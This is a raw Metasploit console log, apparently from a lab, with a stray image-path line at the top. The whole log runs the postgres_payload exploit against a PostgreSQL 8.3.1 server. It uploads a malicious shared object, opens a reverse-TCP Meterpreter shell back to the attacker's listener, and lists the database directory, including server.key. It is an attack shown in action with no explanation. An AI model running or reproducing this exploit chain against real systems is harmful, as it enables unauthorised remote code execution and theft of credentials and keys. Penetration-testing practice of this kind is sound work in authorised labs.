 msf exploit(postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.2.86:4444
[*] 192.168.2.58:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/whKEVzSI.so, should be cleaned up automatically
[*] Sending stage (797784 bytes) to 192.168.2.58
[*] Meterpreter session 1 opened (192.168.2.86:4444 -> 192.168.2.58:36427) at 2017-07-17 09:54:55 -0400
meterpreter >
meterpreter > ls -l
Listing: /var/lib/postgresql/8.3/main
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 4 fil 2010-03-17 10:08:46 -0400 PG_VERSION
40700/rwx------ 4096 dir 2010-03-17 10:08:56 -0400 base
40700/rwx------ 4096 dir 2017-07-17 09:55:59 -0400 global
40700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_clog
40700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_multixact
40700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_subtrans
40700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_tblspc
40700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_twophase
40700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_xlog
100600/rw------- 125 fil 2017-07-17 09:47:28 -0400 postmaster.opts
100600/rw------- 54 fil 2017-07-17 09:47:28 -0400 postmaster.pid
100644/rw-r--r-- 540 fil 2010-03-17 10:08:45 -0400 root.crt
100644/rw-r--r-- 1224 fil 2010-03-17 10:07:45 -0400 server.crt
100640/rw-r----- 891 fil 2010-03-17 10:07:45 -0400 server.key
meterpreter >